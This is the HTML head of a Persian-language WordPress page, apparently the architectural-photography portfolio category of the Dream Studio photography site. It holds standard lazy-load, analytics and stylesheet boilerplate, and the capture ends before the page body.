

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dreamstudio.ir/portfolio-category/architectural-photography/
body_size: 40759
content:
<!DOCTYPE html><html dir="rtl" lang="fa-IR" prefix="og: https://ogp.me/ns#"><head ><meta charset="UTF-8" /><script defer src="[data-uri]"></script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script> <meta name="viewport" content="width=device-width, initial-scale=1" /> <script defer src="[data-uri]"></script> <title>بایگانی‌ها عکاسی معماری - Dream Studio</title><meta name="description" content="عکاسی معماری تمام تلاشش را برای جذب مخاطبان به کار می بندد تا زیبایی های یک ساختمان و ابعاد مختلف معماری اش را به شما معرفی کند، در کنار آن تخیل شما را برای ایجاد یک تصویر کاربردی بکار می گیرد."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://dreamstudio.ir/portfolio-category/architectural-photography/" /><meta property="og:locale" content="fa_IR" /><meta property="og:type" content="article" /><meta property="og:title" content="بایگانی‌ها عکاسی معماری - Dream Studio" /><meta property="og:description" content="عکاسی معماری تمام تلاشش را برای جذب مخاطبان به کار می بندد تا زیبایی های یک ساختمان و ابعاد مختلف معماری اش را به شما معرفی کند، در کنار آن تخیل شما را برای ایجاد یک تصویر کاربردی بکار می گیرد." /><meta property="og:url" content="https://dreamstudio.ir/portfolio-category/architectural-photography/" /><meta property="og:site_name" content="دریم استودیو | استودیو عکاسی صنعتی و تبلیغاتی" /><meta property="og:image" content="https://dreamstudio.ir/wp-content/uploads/2020/02/APO_0360.jpg" /><meta property="og:image:secure_url" content="https://dreamstudio.ir/wp-content/uploads/2020/02/APO_0360.jpg" /><meta property="og:image:width" content="1920" /><meta property="og:image:height" content="1360" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="بایگانی‌ها عکاسی معماری - Dream Studio" /><meta name="twitter:description" content="عکاسی معماری تمام تلاشش را برای جذب مخاطبان به کار می بندد تا زیبایی های یک ساختمان و ابعاد مختلف معماری اش را به شما معرفی کند، در کنار آن تخیل شما را برای ایجاد یک تصویر کاربردی بکار می گیرد." /><meta name="twitter:image" content="https://dreamstudio.ir/wp-content/uploads/2020/02/APO_0360.jpg" /><meta name="twitter:label1" content="Portfolios" /><meta name="twitter:data1" content="3" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://dreamstudio.ir/#person","name":"\u0627\u0631\u0633\u0644\u0627\u0646 \u067e\u0648\u0631\u062d\u0644\u0627\u062c\u06cc","image":{"@type":"ImageObject","@id":"https://dreamstudio.ir/#logo","url":"https://dreamstudio.ir/wp-content/uploads/2020/01/dreamstudio-logo-header.png","contentUrl":"https://dreamstudio.ir/wp-content/uploads/2020/01/dreamstudio-logo-header.png","caption":"\u062f\u0631\u06cc\u0645 \u0627\u0633\u062a\u0648\u062f\u06cc\u0648 | \u0627\u0633\u062a\u0648\u062f\u06cc\u0648 \u0639\u06a9\u0627\u0633\u06cc \u0635\u0646\u0639\u062a\u06cc \u0648 \u062a\u0628\u0644\u06cc\u063a\u0627\u062a\u06cc","inLanguage":"fa-IR","width":"375","height":"144"}},{"@type":"WebSite","@id":"https://dreamstudio.ir/#website","url":"https://dreamstudio.ir","name":"\u062f\u0631\u06cc\u0645 \u0627\u0633\u062a\u0648\u062f\u06cc\u0648 | \u0627\u0633\u062a\u0648\u062f\u06cc\u0648 \u0639\u06a9\u0627\u0633\u06cc \u0635\u0646\u0639\u062a\u06cc \u0648 \u062a\u0628\u0644\u06cc\u063a\u0627\u062a\u06cc","publisher":{"@id":"https://dreamstudio.ir/#person"},"inLanguage":"fa-IR"},{"@type":"CollectionPage","@id":"https://dreamstudio.ir/portfolio-category/architectural-photography/#webpage","url":"https://dreamstudio.ir/portfolio-category/architectural-photography/","name":"\u0628\u0627\u06cc\u06af\u0627\u0646\u06cc\u200c\u0647\u0627 \u0639\u06a9\u0627\u0633\u06cc \u0645\u0639\u0645\u0627\u0631\u06cc - Dream Studio","isPartOf":{"@id":"https://dreamstudio.ir/#website"},"inLanguage":"fa-IR"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Dream Studio &raquo; خوراک" href="https://dreamstudio.ir/feed/" /><link rel="alternate" type="application/rss+xml" title="Dream Studio &raquo; خوراک دیدگاه‌ها" href="https://dreamstudio.ir/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="خوراک Dream Studio &raquo; عکاسی معماری Category" href="https://dreamstudio.ir/portfolio-category/architectural-photography/feed/" />  <script type="rocketlazyloadscript" data-rocket-src="//www.googletagmanager.com/gtag/js?id=G-6PMHZEBQBD"  data-cfasync="false" data-wpfc-render="false" data-rocket-type="text/javascript" async></script> <script type="rocketlazyloadscript" data-cfasync="false" data-wpfc-render="false" data-rocket-type="text/javascript">var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/dreamstudio.ir\/portfolio-category\/architectural-photography\/","page_referrer":"https:\/\/dreamstudio.ir\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6PMHZEBQBD',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6PMHZEBQBD', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='jupiterx-popups-animation-css' href='https://dreamstudio.ir/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/animate/animate.min.css?ver=1.15.1' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='jupiterx-css' href='https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_9630464fc22040c41a6e0d09127049fb.php?ver=1769296370' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='jupiterx-elements-dynamic-styles-css' href='https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_8dea97bbca6f4e48f2c74315a7c37619.php?ver=1769296370' type='text/css' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://dreamstudio.ir/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.33.2' type='text/css' media='all' /><link rel='stylesheet' id='widget-image-css' href='https://dreamstudio.ir/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.33.2' type='text/css' media='all' /><link rel='stylesheet' id='widget-heading-css' href='https://dreamstudio.ir/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.33.2' type='text/css' media='all' /><link rel='stylesheet' id='widget-nav-menu-css' href='https://dreamstudio.ir/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css?ver=3.33.1' type='text/css' media='all' /><link rel='stylesheet' id='widget-social-icons-css' href='https://dreamstudio.ir/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.33.2' type='text/css' media='all' /><link rel='stylesheet' id='e-apple-webkit-css' href='https://dreamstudio.ir/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='persian-elementor-icon-css' href='https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_a49c04717a8b6d088032da236faeb3ed.php?ver=1769296370' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1769296370' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1769296370' type='text/css' media='all' /><link rel='stylesheet' id='jupiterx-core-raven-frontend-css' href='https://dreamstudio.ir/wp-content/cache/background-css/dreamstudio.ir/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/css/frontend-rtl.min.css?ver=e44e8f75da706ce07fbe20a6b363570f&wpr_t=1769547724' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-982-css' href='https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_c45410bac031a372023ceb59ca93f675.php?ver=1769231615' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='persian-elementor-font-css' href='https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_f24efd3affcd2ac840390b627df1ab05.php?ver=1769296370' type='text/css' media='all' /><link rel='stylesheet' id='flatpickr-css' href='https://dreamstudio.ir/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.13' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-20-css' href='https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_37f0bdd4facb37bef8be545c224027d4.php?ver=1769231615' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1769296370' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-4-shim-css' href='https://dreamstudio.ir/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.2' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-73-css' href='https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_5380aa5c08a3905305402c99f4f19f7d.php?ver=1769231615&wpr_t=1769547724' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='persian-elementor-datepicker-custom-css' href='https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_38dba841a40b296ca2cc33e378ac7476.php?ver=1769296370' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='epic-icon-css' href='https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_0da01c647ca9b14ee1937bd7bdc72a48.php?ver=1769296370' type='text/css' media='all' /><link rel='stylesheet' id='epic-style-css' href='https://dreamstudio.ir/wp-content/cache/background-css/dreamstudio.ir/wp-content/plugins/epic-news-element/assets/css/style.min.css?ver=e44e8f75da706ce07fbe20a6b363570f&wpr_t=1769547724' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-414-css' href='https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_c81159c25318dc0b50195853f95ce501.php?ver=1769231616' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='bdt-uikit-css' href='https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_d95fb262d2eaee2ba3e922a128b98f8e.php?ver=1769296370' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='ep-helper-css' href='https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_15c3e7f2081d3accd14b027622d5a5f3.php?ver=1769296370&wpr_t=1769547724' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_5c59d9b78b4d58914f79581ee3026eb8.php?ver=1769296370' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://dreamstudio.ir/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1769296370' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1769296370' type='text/css' media='all' /> <script defer type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/dreamstudio.ir","hash_tracking":"false","v4_id":"G-6PMHZEBQBD"};</script> <script defer type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-113715699-4&#039;=&#039;async" id="jupiterx-gtag-script-js"></script> <script defer id="jupiterx-gtag-script-js-after" src="[data-uri]"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script> <script defer type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dreamstudio.ir/wp-content/themes/jupiterx/lib/admin/assets/lib/webfont/webfont.min.js?ver=1.6.26" id="jupiterx-webfont-js"></script> <script defer id="jupiterx-webfont-js-after" src="[data-uri]"></script> 